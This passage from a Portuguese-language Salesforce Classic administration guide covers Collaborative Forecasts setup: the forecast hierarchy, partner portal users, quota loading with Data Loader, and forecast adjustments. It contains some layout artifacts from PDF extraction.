- **•** Ativado uma conta como um parceiro e ativado o login do portal do parceiro para um contato dessa conta.

Se a sua organização trabalhar com parceiros, você poderá incluir os números das oportunidades do usuário parceiro nas previsões dos usuários. Siga estas etapas para adicionar os usuários do portal do parceiro à hierarquia da previsão.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida, selecione **Usuários** e, em seguida, selecione o contato do portal do parceiro que você criou.
- **2.** Certifique-se de que as caixas de seleção Ativar e Permitir Previsão estejam selecionadas.
- **3.** Ative o usuário do portal do parceiro na hierarquia de previsão e assegure que a pessoa esteja atribuída a um gerenciador de previsão ativo.

As oportunidades que um usuário do portal do parceiro cria podem se acumular para a previsão do proprietário da conta; observe que o proprietário da conta deve ser o gerente de previsão da pessoa na hierarquia de previsão para que as oportunidades se acumulem na previsão. Por exemplo, digamos sobre Gordon Johnson:

- **•** Possui uma conta de parceiros denominada Acme
- **•** Tem um contato Acme denominado Anne Smith
- **•** Anne é uma usuária do portal do parceiro
- **•** Anne se reporta a Gordon na hierarquia de previsões

Se Anne adicionar oportunidades em seu portal, Gordon verá essas oportunidades em sua previsão; como Gordon é o gerente de previsão de Anne, ele pode ajustar os valores da previsão nas oportunidades dela e acompanhar como ela está em relação à sua cota. No entanto, é importante ressaltar que os usuários de portal do parceiro não têm acesso à guia Previsões colaborativas nem à sua funcionalidade.

### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-1)

### **EDICÕES**

Disponível em: Salesforce Classic

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar usuários de Previsões:

**•** "Gerenciar usuários internos"

E

"Personalizar aplicativo"

Para atribuir perfis de parceiros a portais de parceiros:

## <span id="page-1935-1"></span>Configurar sua hierarquia de previsões

Sua hierarquia de previsões lista todos os usuários e determina como suas previsões são totalizadas em sua organização. Mantenha sua hierarquia de previsões atualizada para assegurar que os gerentes de previsão vejam os valores de previsão de todos os subordinados.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Quando você atribui um usuário para ser o gerente de previsões, todas as previsões e ajustes dos subordinados ao gerente na hierarquia são totalizadas nas previsões desse gerente. É importante sempre atribuir um gerente de previsões ao nível mais alto da hierarquia de previsões.

- **1.** Em Configuração, insira *Hierarquia de previsões* na caixa Busca rápida e selecione **Hierarquia de previsões**. Clique em **Expandir tudo** para ver os papéis disponíveis na sua organização.
- **2.** Clique em **Ativar usuários** e em **Adicionar** e **Remover** para mover usuários entre a lista Usuários disponíveis e a lista Usuários ativados. Se você tiver ativado anteriormente um usuário em Configuração inserindo *Usuários* na caixa Busca rápida, selecionando **Usuários** e editando uma página de usuário para permitir previsões, o nome já aparecerá na lista Usuários ativados.
- **3.** Se for preciso selecionar um gerente de previsões para cada papel de gerente na hierarquia, clique em **Editar gerente** ao lado do papel e selecione um nome na lista suspensa Gerente de previsões.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar usuários de Previsões:

- **•** "Gerenciar usuários" E
	- "Personalizar aplicativo"

- **4.** Clique em **Salvar**.
- Nota: Certifique-se que cada gerente de vendas com subordinado está designado como gerente de previsão na sua hierarquia de previsão. Isto garante que a visibilidade da previsão seja totalizada a cada nível da hierarquia.

Se quiser que os usuários sejam capazes de ajustar previsões, [ative os ajustes](#page-1941-0) na página 1936 em seguida.

#### CONSULTE TAMBÉM:

<span id="page-1935-0"></span>[Visão geral sobre Previsões colaborativas](#page-1466-0) [Ativando ajustes de previsões](#page-1941-0) [Ativando usuários para previsões](#page-1933-0)

## Ativar cotas em previsões

### PERMISSÕES DO USUÁRIO



oermissão "API ativada"

**EDIÇÕES** 

EDIÇÕES



Organizações com acesso de API podem carregar cotas de usuários de Previsões colaborativas e exibi-las juntamente com os valores de previsão dos usuários. Para simplesmente ativar cotas para a sua organização, o acesso de API não é necessário.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)

Uma cota é a meta de vendas atribuída a um usuário mensal ou trimestralmente. A cota de um gerente equivale ao valor que ele e sua equipe esperam gerar em conjunto. A totalização da cotação é feita manualmente pelos usuários e gerentes usando dados de receita ou de quantidade. Se a sua organização tem mais de um tipo de previsão ativada, cada tipo de previsão mantém suas próprias informações separadas de cota. Siga estas etapas para ativar as cotas de Previsões colaborativas na sua organização.

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Em Cotas, selecione Mostrar cotas.
- **3.** Clique em **Salvar**.
- Nota: Se Previsões colaborativas forem desativadas, as cotas também serão. Além disso, quando você altera sua origem de dados  $\mathbb{Z}$ ou desativa as previsões de receita ou quantidade, as cotas relacionadas são removidas.

### CONSULTE TAMBÉM:

PERMISSÕES DO USUÁRIO

<span id="page-1936-0"></span>[Carregar dados de cota para previsões](#page-1936-0) [Visão geral sobre Previsões colaborativas](#page-1466-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-1)

## Carregar dados de cota para previsões



Para carregar dados de cota para o Salesforce:

"Gerenciar cotas"

E

"Exibir todas as previsões"

Carregue dados de cota para previsões com o Data Loader ou a API.

 $\mathbf{z}$ Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)

Para carregar cotas referentes a usuários na sua organização, você pode usar o aplicativo Data Loader ou as APIs do Salesforce. O Data Loader fornece um método simples de apontar e clicar para adicionar, inspecionar e editar dados na sua organização. As APIs fornecem flexibilidade adicional, mas exigem que você escreva código. Para usar qualquer um dos métodos, a sua organização deve ter o acesso à API ativado. Consulte [Data Loader](#page-696-0) na página 691 para obter mais detalhes sobre o Data Loader.

#### **Adicionar cotas com o Data Loader**

Antes de carregar cotações, considere a versão do Data Loader que você está usando. No caso do Data Loader v.30 ou posterior, é necessário especificar o tipo de previsão de cada cotação que você deseja carregar.



6. Carregue o arquivo .csv de cotas usando o Data Loader.

**1.** Consulte o objeto Usuário referente aos IDs dos usuários.

Use o Data Loader para recuperar os IDs dos usuários.

- **a.** Em Configuração, insira *Data Loader* na caixa Busca rápida e selecione **Data Loader**.
- **b.** Faça o download do aplicativo Data Loader e instale-o.
- **c.** Abra o Data Loader.
- **d.** Clique em **Exportar**.
- **e.** Insira o nome de usuário e a senha e clique em **Login**.
- **f.** Clique em **Avançar**.
- **g.** Selecione o objeto Usuário na lista.
- **h.** Escolha um nome de arquivo e um destino para os dados exportados.
- **i.** Clique em **Avançar**.
- **j.** Selecione os campos ID e Nome.
- **k.** Clique em **Concluir** e, depois, em **Sim**.
- **l.** Clique em **Exibir extração**.
- **m.** Clique em **Abrir em programa externo**.
- **n.** Salve o arquivo no formato .csv. Você adicionará nomes e IDs de usuário à sua planilha de cotas antes de carregá-la.
- **2.** Se você está usando Data Loader v.30 ou posterior, consulte o objeto ForecastingType para obter os IDs dos seus tipos de previsão.
	- **a.** Se ainda não tiver feito isso, em Configuração, insira *Data Loader* na caixa Busca rápida, selecione **Data Loader** e, em seguida, baixe e instale o aplicativo Data Loader.
	- **b.** Abra o Data Loader.
	- **c.** Clique em **Exportar**.
	- **d.** Insira o nome de usuário e a senha e clique em **Login**.
	- **e.** Clique em **Avançar**.
	- **f.** Clique em **Mostrar todos os objetos do Salesforce**.
	- **g.** Selecione o objeto Tipo de previsão na lista.
	- **h.** Escolha um nome de arquivo e um destino para os dados exportados.
	- **i.** Clique em **Avançar**.
	- **j.** Selecione os campos Id e DeveloperName.
	- **k.** Clique em **Concluir** e, depois, em **Sim**.
	- **l.** Clique em **Exibir extração**.
	- **m.** Clique em **Abrir em programa externo**.
	- **n.** Salve o arquivo no formato .csv.
	- **o.** Observe os valores de DeveloperName e Id para cada tipo de previsão ativo. A sua organização pode não estar usando todos os tipos de previsão que aparecem nos resultados. Consulte a lista a seguir se não souber a qual tipo de previsão um DeveloperName se refere.
		- **•** OpportunityRevenue : Oportunidades Receita
		- **•** OpportunityQuantity : Oportunidades Quantidade
		- **•** OpportunitySplitRevenue : Divisões da receita da oportunidade Receita
		- **•** OpportunityOverlayRevenue : Divisões de sobreposição da oportunidade Receita
		- **•** OpportunityLineItemRevenue : Famílias de produtos Receita
		- **•** OpportunityLineItemQuantity : Famílias de produtos Quantidade
		- **•** O nome de um tipo de divisão de oportunidade personalizada que foi ativado como um tipo de previsão. Tipos de divisão personalizada são baseados em campos de moeda, que só podem conter valores de receita.
- **p.** Adicione colunas referentes a DeveloperName e Id à planilha de cotas e adicione o nome e ID do tipo de previsão das suas cotas à cada linha. O nome não é necessário para carregar cotas, mas ajudará a saber com qual tipo de previsão você está trabalhando em cada linha.
- **3.** Prepare a sua planilha de cotas para carregamento.
	- **•** Se você está usando Data Loader v.30 ou posterior, crie um arquivo .csv com colunas de Nome de usuário, ID de usuário, Nome de tipo de previsão, ID de tipo de previsão, Valor da cotação, Quantidade da cotação, Código da moeda e Data inicial do período de previsão [AAAA-MM-DD].
	- **•** Se você está usando Data Loader v.29 ou anterior, crie um arquivo .csv com colunas de Nome de usuário, ID de usuário, Valor da cotação, Quantidade da cotação, Código da moeda e Data inicial do período de previsão [AAAA-MM-DD]. Se você usa previsões de receita e de quantidade, especifique as cotações de cada em linhas separadas no arquivo .csv.

Na verdade, as colunas Nome de usuário e Tipo de previsão não são necessárias, mas a inclusão delas facilita a compreensão do conteúdo do arquivo .csv.



Se a Origem de dados da previsão é famílias de produtos, inclua também uma coluna de Família de produtos.



**4.** Use o Data Loader para carregar as informações de cota no Salesforce.

- **a.** Se não tiver feito isso ainda, abra o Data Loader.
- **b.** Clique em **Inserir**.
- **c.** Faça login com o nome de usuário e a senha.
- **d.** Clique em **Avançar**.
- **e.** Clique em **Mostrar todos os objetos do Salesforce**.
- **f.** Selecione o objeto Cota de previsão na lista.
- **g.** Clique em **Procurar** e escolha o arquivo .csv que deseja carregar.
- **h.** Clique em **Avançar**.
- **i.** Clique em **OK** na caixa de diálogo Seleção de dados que se abre.
- **j.** Clique em **Criar ou editar mapeamento**.
- **k.** Mapeie essas colunas para os campos no objeto ForecastingQuota, como mostra a tabela.



- **l.** Clique em **OK**.
- **m.** Clique em **Avançar**.
- **n.** Clique em **Procurar** e escolha o diretório em que você deseja salvar o arquivo de registro contendo mensagens sobre o sucesso ou a falha do carregamento.
- **o.** Clique em **Concluir**.
- **p.** Clique em **Sim** para continuar com o carregamento.
- **q.** Clique em **OK**.

Uma boa prática é carregar dados de cota na [moeda pessoal](#page-1468-0) do proprietário da cota. Observe que é possível carregar dados de cota usando a API mesmo se Mostrar cotas estiver desativado. Se a configuração de fuso horário do Data Loader estiver à frente dos fusos horários dos proprietários das cotas, o mês pode ficar deslocado por um. Para evitar esse problema, use uma data maior ou igual ao terceiro dia de cada mês ao inserir cotas.

#### **Carregando cotas com a API**

Ao carregar informações de cota com a API, use a versão correta da API, dependendo do tipo de dados de cota com os quais você está trabalhando. Se a sua organização tiver mais de um tipo de previsão ativada, cada tipo de previsão mantém suas próprias informações separadas de cota.



### <span id="page-1941-0"></span>CONSULTE TAMBÉM:

[Ativar cotas em previsões](#page-1935-0)

## Ativando ajustes de previsões

Os administradores podem permitir que gerentes ajustem as previsões dos subordinados, que todos os usuários de previsão ajustem suas previsões, ou ambos.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Antes de ativar os ajustes, você deve [configurar sua hierarquia de previsões.](#page-1935-1)

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Se deseja permitir que os gerentes de previsão ajustem os valores das previsões dos seus subordinados, em Ativar ajustes de previsão, selecione Ativar ajustes dos gerentes.
- **3.** Se deseja permitir que todos os usuários de previsões ajustem seus próprios valores de previsão, em Ativar ajustes de previsão, selecione Ativar ajustes dos proprietários



Nota: Se sua organização usar previsões de família de produtos, você não poderá ajustar seus próprios valores de previsão de família de produtos.

- **4.** Clique em **Salvar**.
- **5.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **6.** Encontre um perfil para o qual você deseja os ajustes ativados.
- **7.** Se você estiver usando a interface de usuário de perfil avançada, clique em **Permissões do aplicativo** e clique em **Editar**.
- **8.** Selecione Substituir previsões e clique em **Salvar**.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar usuários de Previsões:

- **•** "Gerenciar usuários" E
	- "Personalizar aplicativo"

Se você tiver mais de um tipo de previsão ativado, cada tipo de previsão manterá seus próprios ajustes separados.

### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Visão geral de ajustes das previsões](#page-1484-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-1) [Definir o intervalo de datas de previsão da sua empresa](#page-1953-0)

## Desativando ajustes de previsões

Desative os ajustes de previsão caso não queira mais que os gerentes de previsão ajustem os valores de previsão dos subordinados ou proprietários de previsão para ajustar suas próprias previsões.

- Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)
- Cuidado: A desativação dos ajustes de previsões expurgam os ajustes existentes para todos os tipos de previsão. Antes de desativar os ajustes, consulte [Expurgos de ajustes.](#page-1489-0) Como a desativação de certas funcionalidades pode resultar em remoção de cota e ajuste de dados, considere a exportação dos seus dados antes de desativar qualquer coisa. Quando você concluir suas alterações de configuração, poderá importar os dados de volta ao Salesforce.
- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Para impedir que os gerentes de previsão ajustem os valores de previsão dos subordinados, em Ativar ajustes de previsão, desmarque Ativar ajustes dos gerentes.
- **3.** Para impedir que todos os usuários de previsões ajustem seus próprios valores de previsão, em Ativar ajustes de previsão, desmarque Ativar ajustes dos proprietários.
- **4.** Clique em **Salvar**. Não é necessário atualizar as permissões de usuário porque agora os ajustes estão desativados para toda a organização.
- <span id="page-1942-0"></span>Exemplo: Digamos que você tem gerentes de previsão que ajustaram valores de previsões para alguns relatórios diretos. Após você desativar os ajustes para sua organização, da próxima vez que os gerentes virem suas respectivas previsões acumuladas, nenhum ajuste será exibido.

## Visão geral de totalizações de previsão cumulativas

Como administrador, você pode optar entre dois métodos de totalizar oportunidades em previsões para suas equipes de vendas.

- **•** Totalizações de categorias de previsão individuais, que combinam as oportunidades de cada categoria de previsão individual em valores previstos separados para cada categoria.
- **•** Totalizações de previsão cumulativas, que combinam oportunidades de mais de uma categoria de previsão em valores previstos cumulativos.

A configuração padrão de totalização para organizações é a totalização de categorias de previsão individuais. Se você escolher Totalizações de previsão cumulativas em Configuração, a maneira como as oportunidades serão totalizadas em valores previstos será diferente. Os nomes das colunas na guia Previsões também serão diferentes. Veja as diferenças você mesmo.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar usuários de Previsões:

**•** "Gerenciar usuários" E

